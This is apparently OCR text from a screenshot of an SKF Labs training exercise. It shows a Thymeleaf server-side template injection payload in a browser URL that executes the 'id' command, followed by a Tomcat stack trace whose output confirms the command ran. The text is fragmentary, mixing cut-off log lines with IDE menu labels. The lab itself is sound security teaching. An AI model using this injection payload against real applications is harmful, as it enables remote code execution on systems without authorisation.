 1 2 3 4
2
10:41
SKF Labs
0.0.0.0:5000/error/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::
90%
burp
Security Knowledge Framework
chat on gitter
ifications
Cc W .* 0 results
ractProcessorLight.java:66) [tomcat-embed-core-9.0.27.jar:9.0.27]
process(AbstractProtocol.java:861) [tomcat-embed-core-9.0.27.jar:9.0.27]
r.doRun(NioEndpoint.java:1579) [tomcat-embed-core-9.0.27.jar:9.0.27]
cketProcessorBase.java:49) [tomcat-embed-core-9.0.27.jar:9.0.27] <2 internal lines>
nable.run(TaskThread.java:61) [tomcat-embed-core-9.0.27.jar:9.0.27] <1 internal line>
m Maven
org.thymeleaf.TemplateEngine : [THYMELEAF][http-nio-5000-exec-7] Exception processing template "error/::[uid=1000(sezo)::]": Error resolving template [error/], template might not exist or might not be accessible
: Error resolving template [error/], template might not exist or might not be accessible by any of the configured Template Resolvers
TemplateManager.java:869) ~[thymeleaf-3.0.11.RELEASE.jar:3.0.11.RELEASE]
TemplateManager.java:607) ~[thymeleaf-3.0.11.RELEASE.jar:3.0.11.RELEASE]
ava:1098) [thymeleaf-3.0.11.RELEASE.jar:3.0.11.RELEASE]
ava:1072) [thymeleaf-3.0.11.RELEASE.jar:3.0.11.RELEASE]
nt(ThymeleafView.java:362) [thymeleaf-spring5-3.0.11.RELEASE.jar:3.0.11.RELEASE]
Run TODO Problems Terminal Services Build Dependencies